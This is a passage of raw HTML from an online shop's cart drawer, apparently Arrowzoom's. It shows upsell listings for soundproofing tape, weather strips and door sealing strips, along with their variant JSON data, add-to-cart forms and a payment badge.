Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'>$21.00</span> <span class='compare-price'>$45.00</span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":2100,"weight":100,"compare_at_price":4500,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/en-au/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'>$15.00</span> <span class='compare-price'>$20.00</span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":1500,"weight":500,"compare_at_price":2000,"inventory_quantity":-330,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":1500,"weight":500,"compare_at_price":2000,"inventory_quantity":-150,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":1500,"weight":500,"compare_at_price":2000,"inventory_quantity":-351,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/en-au/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'>$23.00</span> <span class='compare-price'>$37.00</span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":2300,"weight":300,"compare_at_price":3700,"inventory_quantity":-321,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":5900,"weight":300,"compare_at_price":7400,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":8900,"weight":300,"compare_at_price":13300,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":2300,"weight":300,"compare_at_price":3700,"inventory_quantity":-127,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":5900,"weight":300,"compare_at_price":7400,"inventory_quantity":-31,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":8900,"weight":300,"compare_at_price":13300,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":2300,"weight":300,"compare_at_price":3700,"inventory_quantity":-33,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":5900,"weight":300,"compare_at_price":7400,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 5","option1":"Brown","option2":"5","option3":null,"sku":"KK1260-05-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 5","public_title":"Brown \/ 5","options":["Brown","5"],"price":8900,"weight":300,"compare_at_price":13300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m3" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-2"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-2"><form method="post" action="/en-au/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40166553419841"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6883136143425" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     </ul> </div> </div> </splide-component>  </div>     </div> <div class="drawer__footer">         <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>       <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.2rem;'> <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span> </p>  </div>  <p class='cart-drawer__total-savings spaced text-color-accent-1'>  </p>  </div>    <style>  #CartDrawer-Checkout { --color-button: 0, 131, 255; }  #CartDrawer-Checkout { --icon-scale: 1.2em; --icon-spacing: 10px; }   </style> <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <noscript> <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form"> Update </button> </noscript> <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div> <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form"  disabled  > <span class='button__label'> Check out  </span> </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div> </div>  <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" > <ul class="payment-badges" role="list">    <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
